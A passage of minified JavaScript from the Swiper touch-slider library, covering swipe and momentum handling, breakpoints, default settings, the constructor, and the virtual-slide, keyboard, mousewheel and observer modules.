							if (r.touchReleaseOnEdges && (f = 0), d > 0 && n.currentTranslate > i.minTranslate() ? (p = !1, r.resistance && (n.currentTranslate = i.minTranslate() - 1 + Math.pow(-i.minTranslate() + n.startTranslate + d, f))) : d < 0 && n.currentTranslate < i.maxTranslate() && (p = !1, r.resistance && (n.currentTranslate = i.maxTranslate() + 1 - Math.pow(i.maxTranslate() - n.startTranslate - d, f))), p && (o.preventedByNestedSwiper = !0), !i.allowSlideNext && "next" === i.swipeDirection && n.currentTranslate < n.startTranslate && (n.currentTranslate = n.startTranslate), !i.allowSlidePrev && "prev" === i.swipeDirection && n.currentTranslate > n.startTranslate && (n.currentTranslate = n.startTranslate), r.threshold > 0) {
								if (!(Math.abs(d) > r.threshold || n.allowThresholdMove)) return void(n.currentTranslate = n.startTranslate);
								if (!n.allowThresholdMove) return n.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, n.currentTranslate = n.startTranslate, void(a.diff = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY)
							}
							r.followFinger && ((r.freeMode || r.watchSlidesProgress || r.watchSlidesVisibility) && (i.updateActiveIndex(), i.updateSlidesClasses()), r.freeMode && (0 === n.velocities.length && n.velocities.push({
								position: a[i.isHorizontal() ? "startX" : "startY"],
								time: n.touchStartTime
							}), n.velocities.push({
								position: a[i.isHorizontal() ? "currentX" : "currentY"],
								time: W.now()
							})), i.updateProgress(n.currentTranslate), i.setTranslate(n.currentTranslate))
						}
					}
				}
			}
		},
		Be = function (e) {
			var t = this,
				i = t.touchEventsData,
				n = t.params,
				r = t.touches,
				a = t.rtl,
				s = t.$wrapperEl,
				o = t.slidesGrid,
				l = t.snapGrid,
				c = e;
			if (c.originalEvent && (c = c.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", c), i.allowTouchCallbacks = !1, i.isTouched) {
				n.grabCursor && i.isMoved && i.isTouched && (t.allowSlideNext === !0 || t.allowSlidePrev === !0) && t.setGrabCursor(!1);
				var u = W.now(),
					d = u - i.touchStartTime;
				if (t.allowClick && (t.updateClickedSlide(c), t.emit("tap", c), d < 300 && u - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = W.nextTick(function () {
						t && t.emit("click", c)
					}, 300)), d < 300 && u - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", c))), i.lastClickTime = W.now(), W.nextTick(function () {
						t && (t.allowClick = !0)
					}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === r.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, void(i.isMoved = !1);
				i.isTouched = !1, i.isMoved = !1;
				var p;
				if (p = n.followFinger ? a ? t.translate : -t.translate : -i.currentTranslate, n.freeMode) {
					if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);
					if (p > -t.maxTranslate()) return void(t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));
					if (n.freeModeMomentum) {
						if (i.velocities.length > 1) {
							var f = i.velocities.pop(),
								h = i.velocities.pop(),
								m = f.position - h.position,
								g = f.time - h.time;
							t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < n.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || W.now() - f.time > 300) && (t.velocity = 0)
						} else t.velocity = 0;
						t.velocity *= n.freeModeMomentumVelocityRatio, i.velocities.length = 0;
						var v = 1e3 * n.freeModeMomentumRatio,
							y = t.velocity * v,
							w = t.translate + y;
						a && (w = -w);
						var b, x = !1,
							S = 20 * Math.abs(t.velocity) * n.freeModeMomentumBounceRatio;
						if (w < t.maxTranslate()) n.freeModeMomentumBounce ? (w + t.maxTranslate() < -S && (w = t.maxTranslate() - S), b = t.maxTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.maxTranslate();
						else if (w > t.minTranslate()) n.freeModeMomentumBounce ? (w - t.minTranslate() > S && (w = t.minTranslate() + S), b = t.minTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.minTranslate();
						else if (n.freeModeSticky) {
							for (var C, T = 0; T < l.length; T += 1)
								if (l[T] > -w) {
									C = T;
									break
								} w = Math.abs(l[C] - w) < Math.abs(l[C - 1] - w) || "next" === t.swipeDirection ? l[C] : l[C - 1], a || (w = -w)
						}
						if (0 !== t.velocity) v = a ? Math.abs((-w - t.translate) / t.velocity) : Math.abs((w - t.translate) / t.velocity);
						else if (n.freeModeSticky) return void t.slideReset();
						n.freeModeMomentumBounce && x ? (t.updateProgress(b), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating = !0, s.transitionEnd(function () {
							t && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(n.speed), t.setTranslate(b), s.transitionEnd(function () {
								t && t.transitionEnd()
							}))
						})) : t.velocity ? (t.updateProgress(w), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating || (t.animating = !0, s.transitionEnd(function () {
							t && t.transitionEnd()
						}))) : t.updateProgress(w), t.updateActiveIndex(), t.updateSlidesClasses()
					}
					return void((!n.freeModeMomentum || d >= n.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses()))
				}
				for (var E = 0, _ = t.slidesSizesGrid[0], A = 0; A < o.length; A += n.slidesPerGroup) "undefined" != typeof o[A + n.slidesPerGroup] ? p >= o[A] && p < o[A + n.slidesPerGroup] && (E = A, _ = o[A + n.slidesPerGroup] - o[A]) : p >= o[A] && (E = A, _ = o[o.length - 1] - o[o.length - 2]);
				var k = (p - o[E]) / _;
				if (d > n.longSwipesMs) {
					if (!n.longSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && (k >= n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E)), "prev" === t.swipeDirection && (k > 1 - n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E))
				} else {
					if (!n.shortSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && t.slideTo(E + n.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(E)
				}
			}
		},
		Ve = function () {
			var e = this,
				t = e.params,
				i = e.el,
				n = e.allowSlideNext,
				r = e.allowSlidePrev;
			if (!i || 0 !== i.offsetWidth) {
				if (t.breakpoints && e.setBreakpoint(), e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), t.freeMode) {
					var a = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
					e.setTranslate(a), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
				} else e.updateSlidesClasses(), ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
				e.allowSlidePrev = r, e.allowSlideNext = n
			}
		},
		je = function (e) {
			var t = this;
			t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
		},
		Xe = {
			attachEvents: B,
			detachEvents: V
		},
		Ye = function () {
			var e = this,
				t = e.activeIndex,
				i = e.loopedSlides;
			void 0 === i && (i = 0);
			var n = e.params,
				r = n.breakpoints;
			if (r && (!r || 0 !== Object.keys(r).length)) {
				var a = e.getBreakpoint(r);
				if (a && e.currentBreakpoint !== a) {
					var s = a in r ? r[a] : e.originalParams,
						o = n.loop && s.slidesPerView !== n.slidesPerView;
					if (W.extend(e.params, s), W.extend(e, {
							allowTouchMove: e.params.allowTouchMove,
							allowSlideNext: e.params.allowSlideNext,
							allowSlidePrev: e.params.allowSlidePrev
						}), e.currentBreakpoint = a, o) {
						var l = t - i;
						e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(l + i, 0, !1)
					}
				}
			}
		},
		He = function (e) {
			if (e) {
				var t = !1,
					i = [];
				Object.keys(e).forEach(function (e) {
					i.push(e)
				}), i.sort(function (e, t) {
					return parseInt(e, 10) > parseInt(t, 10)
				});
				for (var n = 0; n < i.length; n += 1) {
					var r = i[n];
					r >= Y.innerWidth && !t && (t = r)
				}
				return t || "max"
			}
		},
		$e = {
			setBreakpoint: Ye,
			getBreakpoint: He
		},
		qe = function () {
			var e = this,
				t = e.classNames,
				i = e.params,
				n = e.rtl,
				r = e.$el,
				a = [];
			a.push(i.direction), i.freeMode && a.push("free-mode"), G.flexbox || a.push("no-flexbox"), i.autoHeight && a.push("autoheight"), n && a.push("rtl"), i.slidesPerColumn > 1 && a.push("multirow"), Fe.android && a.push("android"), Fe.ios && a.push("ios"), (Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled) && a.push("wp8-" + i.direction), a.forEach(function (e) {
				t.push(i.containerModifierClass + e)
			}), r.addClass(t.join(" "))
		},
		We = function () {
			var e = this,
				t = e.$el,
				i = e.classNames;
			t.removeClass(i.join(" "))
		},
		Ue = {
			addClasses: qe,
			removeClasses: We
		},
		Ge = function (e, t, i, n, r, a) {
			function s() {
				a && a()
			}
			var o;
			e.complete && r ? s() : t ? (o = new Y.Image, o.onload = s, o.onerror = s, n && (o.sizes = n), i && (o.srcset = i), t && (o.src = t)) : s()
		},
		Ze = function () {
			function e() {
				"undefined" != typeof t && null !== t && t && (void 0 !== t.imagesLoaded && (t.imagesLoaded += 1), t.imagesLoaded === t.imagesToLoad.length && (t.params.updateOnImagesReady && t.update(), t.emit("imagesReady")))
			}
			var t = this;
			t.imagesToLoad = t.$el.find("img");
			for (var i = 0; i < t.imagesToLoad.length; i += 1) {
				var n = t.imagesToLoad[i];
				t.loadImage(n, n.currentSrc || n.getAttribute("src"), n.srcset || n.getAttribute("srcset"), n.sizes || n.getAttribute("sizes"), !0, e)
			}
		},
		Qe = {
			loadImage: Ge,
			preloadImages: Ze
		},
		Ke = {
			init: !0,
			direction: "horizontal",
			touchEventsTarget: "container",
			initialSlide: 0,
			speed: 300,
			iOSEdgeSwipeDetection: !1,
			iOSEdgeSwipeThreshold: 20,
			freeMode: !1,
			freeModeMomentum: !0,
			freeModeMomentumRatio: 1,
			freeModeMomentumBounce: !0,
			freeModeMomentumBounceRatio: 1,
			freeModeMomentumVelocityRatio: 1,
			freeModeSticky: !1,
			freeModeMinimumVelocity: .02,
			autoHeight: !1,
			setWrapperSize: !1,
			virtualTranslate: !1,
			effect: "slide",
			breakpoints: void 0,
			spaceBetween: 0,
			slidesPerView: 1,
			slidesPerColumn: 1,
			slidesPerColumnFill: "column",
			slidesPerGroup: 1,
			centeredSlides: !1,
			slidesOffsetBefore: 0,
			slidesOffsetAfter: 0,
			normalizeSlideIndex: !0,
			roundLengths: !1,
			touchRatio: 1,
			touchAngle: 45,
			simulateTouch: !0,
			shortSwipes: !0,
			longSwipes: !0,
			longSwipesRatio: .5,
			longSwipesMs: 300,
			followFinger: !0,
			allowTouchMove: !0,
			threshold: 0,
			touchMoveStopPropagation: !0,
			touchReleaseOnEdges: !1,
			uniqueNavElements: !0,
			resistance: !0,
			resistanceRatio: .85,
			watchSlidesProgress: !1,
			watchSlidesVisibility: !1,
			grabCursor: !1,
			preventClicks: !0,
			preventClicksPropagation: !0,
			slideToClickedSlide: !1,
			preloadImages: !0,
			updateOnImagesReady: !0,
			loop: !1,
			loopAdditionalSlides: 0,
			loopedSlides: null,
			loopFillGroupWithBlank: !1,
			allowSlidePrev: !0,
			allowSlideNext: !0,
			swipeHandler: null,
			noSwiping: !0,
			noSwipingClass: "swiper-no-swiping",
			passiveListeners: !0,
			containerModifierClass: "swiper-container-",
			slideClass: "swiper-slide",
			slideBlankClass: "swiper-slide-invisible-blank",
			slideActiveClass: "swiper-slide-active",
			slideDuplicateActiveClass: "swiper-slide-duplicate-active",
			slideVisibleClass: "swiper-slide-visible",
			slideDuplicateClass: "swiper-slide-duplicate",
			slideNextClass: "swiper-slide-next",
			slideDuplicateNextClass: "swiper-slide-duplicate-next",
			slidePrevClass: "swiper-slide-prev",
			slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
			wrapperClass: "swiper-wrapper",
			runCallbacksOnInit: !0
		},
		Je = {
			update: oe,
			translate: pe,
			transition: ge,
			slide: Ce,
			loop: Ae,
			grabCursor: Oe,
			manipulation: Le,
			events: Xe,
			breakpoints: $e,
			classes: Ue,
			images: Qe
		},
		et = {},
		tt = function (t) {
			function i() {
				for (var n = [], r = arguments.length; r--;) n[r] = arguments[r];
				var a, s;
				if (1 === n.length && n[0].constructor && n[0].constructor === Object) s = n[0];
				else {
					var o;
					o = n, a = o[0], s = o[1]
				}
				s || (s = {}), s = W.extend({}, s), a && !s.el && (s.el = a), t.call(this, s), Object.keys(Je).forEach(function (e) {
					Object.keys(Je[e]).forEach(function (t) {
						i.prototype[t] || (i.prototype[t] = Je[e][t])
					})
				});
				var l = this;
				Object.keys(l.modules).forEach(function (e) {
					var t = l.modules[e];
					if (t.params) {
						var i = Object.keys(t.params)[0],
							n = t.params[i];
						if ("object" != typeof n) return;
						if (!(i in s && "enabled" in n)) return;
						s[i] === !0 && (s[i] = {
							enabled: !0
						}), "object" != typeof s[i] || "enabled" in s[i] || (s[i].enabled = !0), s[i] || (s[i] = {
							enabled: !1
						})
					}
				});
				var c = W.extend({}, Ke);
				l.useModulesParams(c), l.params = W.extend({}, c, et, s), l.originalParams = W.extend({}, l.params), l.passedParams = W.extend({}, s);
				var u = e(l.params.el);
				if (a = u[0]) {
					if (u.length > 1) {
						var d = [];
						return u.each(function (e, t) {
							var n = W.extend({}, s, {
								el: t
							});
							d.push(new i(n))
						}), d
					}
					a.swiper = l, u.data("swiper", l);
					var p = u.children("." + l.params.wrapperClass);
					return W.extend(l, {
						$el: u,
						el: a,
						$wrapperEl: p,
						wrapperEl: p[0],
						classNames: [],
						slides: e(),
						slidesGrid: [],
						snapGrid: [],
						slidesSizesGrid: [],
						isHorizontal: function () {
							return "horizontal" === l.params.direction
						},
						isVertical: function () {
							return "vertical" === l.params.direction
						},
						rtl: "horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === u.css("direction")),
						wrongRTL: "-webkit-box" === p.css("display"),
						activeIndex: 0,
						realIndex: 0,
						isBeginning: !0,
						isEnd: !1,
						translate: 0,
						progress: 0,
						velocity: 0,
						animating: !1,
						allowSlideNext: l.params.allowSlideNext,
						allowSlidePrev: l.params.allowSlidePrev,
						touchEvents: function () {
							var e = ["touchstart", "touchmove", "touchend"],
								t = ["mousedown", "mousemove", "mouseup"];
							return Y.navigator.pointerEnabled ? t = ["pointerdown", "pointermove", "pointerup"] : Y.navigator.msPointerEnabled && (t = ["MSPointerDown", "MsPointerMove", "MsPointerUp"]), {
								start: G.touch || !l.params.simulateTouch ? e[0] : t[0],
								move: G.touch || !l.params.simulateTouch ? e[1] : t[1],
								end: G.touch || !l.params.simulateTouch ? e[2] : t[2]
							}
						}(),
						touchEventsData: {
							isTouched: void 0,
							isMoved: void 0,
							allowTouchCallbacks: void 0,
							touchStartTime: void 0,
							isScrolling: void 0,
							currentTranslate: void 0,
							startTranslate: void 0,
							allowThresholdMove: void 0,
							formElements: "input, select, textarea, button, video",
							lastClickTime: W.now(),
							clickTimeout: void 0,
							velocities: [],
							allowMomentumBounce: void 0,
							isTouchEvent: void 0,
							startMoving: void 0
						},
						allowClick: !0,
						allowTouchMove: l.params.allowTouchMove,
						touches: {
							startX: 0,
							startY: 0,
							currentX: 0,
							currentY: 0,
							diff: 0
						},
						imagesToLoad: [],
						imagesLoaded: 0
					}), l.useModules(), l.params.init && l.init(), l
				}
			}
			t && (i.__proto__ = t), i.prototype = Object.create(t && t.prototype), i.prototype.constructor = i;
			var n = {
				extendedDefaults: {},
				defaults: {},
				Class: {},
				$: {}
			};
			return i.prototype.slidesPerViewDynamic = function () {
				var e = this,
					t = e.params,
					i = e.slides,
					n = e.slidesGrid,
					r = e.size,
					a = e.activeIndex,
					s = 1;
				if (t.centeredSlides) {
					for (var o, l = i[a].swiperSlideSize, c = a + 1; c < i.length; c += 1) i[c] && !o && (l += i[c].swiperSlideSize, s += 1, l > r && (o = !0));
					for (var u = a - 1; u >= 0; u -= 1) i[u] && !o && (l += i[u].swiperSlideSize, s += 1, l > r && (o = !0))
				} else
					for (var d = a + 1; d < i.length; d += 1) n[d] - n[a] < r && (s += 1);
				return s
			}, i.prototype.update = function () {
				function e() {
					i = Math.min(Math.max(t.translate, t.maxTranslate()), t.minTranslate()), t.setTranslate(i), t.updateActiveIndex(), t.updateSlidesClasses()
				}
				var t = this;
				if (t) {
					t.updateSize(), t.updateSlides(), t.updateProgress(), t.updateSlidesClasses();
					var i, n;
					t.params.freeMode ? (e(), t.params.autoHeight && t.updateAutoHeight()) : (n = ("auto" === t.params.slidesPerView || t.params.slidesPerView > 1) && t.isEnd && !t.params.centeredSlides ? t.slideTo(t.slides.length - 1, 0, !1, !0) : t.slideTo(t.activeIndex, 0, !1, !0), n || e()), t.emit("update")
				}
			}, i.prototype.init = function () {
				var e = this;
				e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop && e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages && e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) : e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit("init"))
			}, i.prototype.destroy = function (e, t) {
				void 0 === e && (e = !0), void 0 === t && (t = !0);
				var i = this,
					n = i.params,
					r = i.$el,
					a = i.$wrapperEl,
					s = i.slides;
				i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), n.loop && i.loopDestroy(), t && (i.removeClasses(), r.removeAttr("style"), a.removeAttr("style"), s && s.length && s.removeClass([n.slideVisibleClass, n.slideActiveClass, n.slideNextClass, n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {
					i.off(e)
				}), e !== !1 && (i.$el[0].swiper = null, i.$el.data("swiper", null), W.deleteProps(i), i = null)
			}, i.extendDefaults = function (e) {
				W.extend(et, e)
			}, n.extendedDefaults.get = function () {
				return et
			}, n.defaults.get = function () {
				return Ke
			}, n.Class.get = function () {
				return t
			}, n.$.get = function () {
				return e
			}, Object.defineProperties(i, n), i
		}(Z),
		it = {
			name: "device",
			proto: {
				device: Fe
			},
			static: {
				device: Fe
			}
		},
		nt = {
			name: "support",
			proto: {
				support: G
			},
			static: {
				support: G
			}
		},
		rt = {
			name: "browser",
			proto: {
				browser: ve
			},
			static: {
				browser: ve
			}
		},
		at = {
			name: "resize",
			create: function () {
				var e = this;
				W.extend(e, {
					resize: {
						resizeHandler: function () {
							e && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
						},
						orientationChangeHandler: function () {
							e && e.initialized && e.emit("orientationchange")
						}
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					Y.addEventListener("resize", e.resize.resizeHandler), Y.addEventListener("orientationchange", e.resize.orientationChangeHandler)
				},
				destroy: function () {
					var e = this;
					Y.removeEventListener("resize", e.resize.resizeHandler), Y.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
				}
			}
		},
		st = {
			func: Y.MutationObserver || Y.WebkitMutationObserver,
			attach: function (e, t) {
				void 0 === t && (t = {});
				var i = this,
					n = st.func,
					r = new n(function (e) {
						e.forEach(function (e) {
							i.emit("observerUpdate", e)
						})
					});
				r.observe(e, {
					attributes: "undefined" == typeof t.attributes || t.attributes,
					childList: "undefined" == typeof t.childList || t.childList,
					characterData: "undefined" == typeof t.characterData || t.characterData
				}), i.observer.observers.push(r)
			},
			init: function () {
				var e = this;
				if (G.observer && e.params.observer) {
					if (e.params.observeParents)
						for (var t = e.$el.parents(), i = 0; i < t.length; i += 1) e.observer.attach(t[i]);
					e.observer.attach(e.$el[0], {
						childList: !1
					}), e.observer.attach(e.$wrapperEl[0], {
						attributes: !1
					})
				}
			},
			destroy: function () {
				var e = this;
				e.observer.observers.forEach(function (e) {
					e.disconnect()
				}), e.observer.observers = []
			}
		},
		ot = {
			name: "observer",
			params: {
				observer: !1,
				observeParents: !1
			},
			create: function () {
				var e = this;
				W.extend(e, {
					observer: {
						init: st.init.bind(e),
						attach: st.attach.bind(e),
						destroy: st.destroy.bind(e),
						observers: []
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.observer.init()
				},
				destroy: function () {
					var e = this;
					e.observer.destroy()
				}
			}
		},
		lt = {
			update: function (e) {
				function t() {
					i.updateSlides(), i.updateProgress(), i.updateSlidesClasses(), i.lazy && i.params.lazy.enabled && i.lazy.load()
				}
				var i = this,
					n = i.params,
					r = n.slidesPerView,
					a = n.slidesPerGroup,
					s = n.centeredSlides,
					o = i.virtual,
					l = o.from,
					c = o.to,
					u = o.slides,
					d = o.slidesGrid,
					p = o.renderSlide,
					f = o.offset;
				i.updateActiveIndex();
				var h, m = i.activeIndex || 0;
				h = i.rtl && i.isHorizontal() ? "right" : i.isHorizontal() ? "left" : "top";
				var g, v;
				s ? (g = Math.floor(r / 2) + a, v = Math.floor(r / 2) + a) : (g = r + (a - 1), v = a);
				var y = Math.max((m || 0) - v, 0),
					w = Math.min((m || 0) + g, u.length - 1),
					b = (i.slidesGrid[y] || 0) - (i.slidesGrid[0] || 0);
				if (W.extend(i.virtual, {
						from: y,
						to: w,
						offset: b,
						slidesGrid: i.slidesGrid
					}), l === y && c === w && !e) return i.slidesGrid !== d && b !== f && i.slides.css(h, b + "px"), void i.updateProgress();
				if (i.params.virtual.renderExternal) return i.params.virtual.renderExternal.call(i, {
					offset: b,
					from: y,
					to: w,
					slides: function () {
						for (var e = [], t = y; t <= w; t += 1) e.push(u[t]);
						return e
					}()
				}), void t();
				var x = [],
					S = [];
				if (e) i.$wrapperEl.find("." + i.params.slideClass).remove();
				else
					for (var C = l; C <= c; C += 1)(C < y || C > w) && i.$wrapperEl.find("." + i.params.slideClass + '[data-swiper-slide-index="' + C + '"]').remove();
				for (var T = 0; T < u.length; T += 1) T >= y && T <= w && ("undefined" == typeof c || e ? S.push(T) : (T > c && S.push(T), T < l && x.push(T)));
				S.forEach(function (e) {
					i.$wrapperEl.append(p(u[e], e))
				}), x.sort(function (e, t) {
					return e < t
				}).forEach(function (e) {
					i.$wrapperEl.prepend(p(u[e], e))
				}), i.$wrapperEl.children(".swiper-slide").css(h, b + "px"), t()
			},
			renderSlide: function (t, i) {
				var n = this,
					r = n.params.virtual;
				if (r.cache && n.virtual.cache[i]) return n.virtual.cache[i];
				var a = e(r.renderSlide ? r.renderSlide.call(n, t, i) : '<div class="' + n.params.slideClass + '" data-swiper-slide-index="' + i + '">' + t + "</div>");
				return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", i), r.cache && (n.virtual.cache[i] = a), a
			},
			appendSlide: function (e) {
				var t = this;
				t.virtual.slides.push(e), t.virtual.update(!0)
			},
			prependSlide: function (e) {
				var t = this;
				if (t.virtual.slides.unshift(e), t.params.virtual.cache) {
					var i = t.virtual.cache,
						n = {};
					Object.keys(i).forEach(function (e) {
						n[e + 1] = i[e]
					}), t.virtual.cache = n
				}
				t.virtual.update(!0), t.slideNext(0)
			}
		},
		ct = {
			name: "virtual",
			params: {
				virtual: {
					enabled: !1,
					slides: [],
					cache: !0,
					renderSlide: null,
					renderExternal: null
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					virtual: {
						update: lt.update.bind(e),
						appendSlide: lt.appendSlide.bind(e),
						prependSlide: lt.prependSlide.bind(e),
						renderSlide: lt.renderSlide.bind(e),
						slides: e.params.virtual.slides,
						cache: {}
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.virtual.enabled && (e.classNames.push(e.params.containerModifierClass + "virtual"), W.extend(e.params, {
						watchSlidesProgress: !0
					}), e.virtual.update())
				},
				setTranslate: function () {
					var e = this;
					e.params.virtual.enabled && e.virtual.update()
				}
			}
		},
		ut = {
			handle: function (e) {
				var t = this,
					i = e;
				i.originalEvent && (i = i.originalEvent);
				var n = i.keyCode || i.charCode;
				if (!t.allowSlideNext && (t.isHorizontal() && 39 === n || t.isVertical() && 40 === n)) return !1;
				if (!t.allowSlidePrev && (t.isHorizontal() && 37 === n || t.isVertical() && 38 === n)) return !1;
				if (!(i.shiftKey || i.altKey || i.ctrlKey || i.metaKey || U.activeElement && U.activeElement.nodeName && ("input" === U.activeElement.nodeName.toLowerCase() || "textarea" === U.activeElement.nodeName.toLowerCase()))) {
					if (37 === n || 39 === n || 38 === n || 40 === n) {
						var r = !1;
						if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length) return;
						var a = {
								left: Y.pageXOffset,
								top: Y.pageYOffset
							},
							s = Y.innerWidth,
							o = Y.innerHeight,
							l = t.$el.offset();
						t.rtl && (l.left -= t.$el[0].scrollLeft);
						for (var c = [
								[l.left, l.top],
								[l.left + t.width, l.top],
								[l.left, l.top + t.height],
								[l.left + t.width, l.top + t.height]
							], u = 0; u < c.length; u += 1) {
							var d = c[u];
							d[0] >= a.left && d[0] <= a.left + s && d[1] >= a.top && d[1] <= a.top + o && (r = !0)
						}
						if (!r) return
					}
					t.isHorizontal() ? (37 !== n && 39 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), (39 === n && !t.rtl || 37 === n && t.rtl) && t.slideNext(), (37 === n && !t.rtl || 39 === n && t.rtl) && t.slidePrev()) : (38 !== n && 40 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), 40 === n && t.slideNext(), 38 === n && t.slidePrev()), t.emit("keyPress", n)
				}
			},
			enable: function () {
				var t = this;
				t.keyboard.enabled || (e(U).on("keydown", t.keyboard.handle), t.keyboard.enabled = !0)
			},
			disable: function () {
				var t = this;
				t.keyboard.enabled && (e(U).off("keydown", t.keyboard.handle), t.keyboard.enabled = !1)
			}
		},
		dt = {
			name: "keyboard",
			params: {
				keyboard: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					keyboard: {
						enabled: !1,
						enable: ut.enable.bind(e),
						disable: ut.disable.bind(e),
						handle: ut.handle.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.keyboard.enabled && e.keyboard.enable()
				},
				destroy: function () {
					var e = this;
					e.keyboard.enabled && e.keyboard.disable()
				}
			}
		},
		pt = {
			lastScrollTime: W.now(),
			event: function () {
				return Y.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : j() ? "wheel" : "mousewheel"
			}(),
			normalize: function (e) {
				var t = 10,
					i = 40,
					n = 800,
					r = 0,
					a = 0,
					s = 0,
					o = 0;
				return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (r = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (r = a, a = 0), s = r * t, o = a * t, "deltaY" in e && (o = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || o) && e.deltaMode && (1 === e.deltaMode ? (s *= i, o *= i) : (s *= n, o *= n)), s && !r && (r = s < 1 ? -1 : 1), o && !a && (a = o < 1 ? -1 : 1), {
					spinX: r,
					spinY: a,
					pixelX: s,
					pixelY: o
				}
			},
			handle: function (e) {
				var t = e,
					i = this,
					n = i.params.mousewheel;
				t.originalEvent && (t = t.originalEvent);
				var r = 0,
					a = i.rtl ? -1 : 1,
					s = pt.normalize(t);
				if (n.forceToAxis)
					if (i.isHorizontal()) {
						if (!(Math.abs(s.pixelX) > Math.abs(s.pixelY))) return !0;
						r = s.pixelX * a
					} else {
						if (!(Math.abs(s.pixelY) > Math.abs(s.pixelX))) return !0;
						r = s.pixelY
					}
				else r = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * a : -s.pixelY;
				if (0 === r) return !0;
				if (n.invert && (r = -r), i.params.freeMode) {
					var o = i.getTranslate() + r * n.sensitivity,
						l = i.isBeginning,
						c = i.isEnd;
					if (o >= i.minTranslate() && (o = i.minTranslate()), o <= i.maxTranslate() && (o = i.maxTranslate()), i.setTransition(0), i.setTranslate(o), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!l && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky && (clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = W.nextTick(function () {
							i.slideReset()
						}, 300)), i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.stopAutoplay(), 0 === o || o === i.maxTranslate()) return !0
				} else {
					if (W.now() - i.mousewheel.lastScrollTime > 60)
						if (r < 0)
							if (i.isEnd && !i.params.loop || i.animating) {
								if (n.releaseOnEdges) return !0
							} else i.slideNext(), i.emit("scroll", t);
					else if (i.isBeginning && !i.params.loop || i.animating) {
						if (n.releaseOnEdges) return !0
					} else i.slidePrev(), i.emit("scroll", t);
					i.mousewheel.lastScrollTime = (new Y.Date).getTime()
				}
				return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
			},
			enable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (t.mousewheel.enabled) return !1;
				var i = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.on(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !0, !0
			},
			disable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (!t.mousewheel.enabled) return !1;
				var i = t.$el;
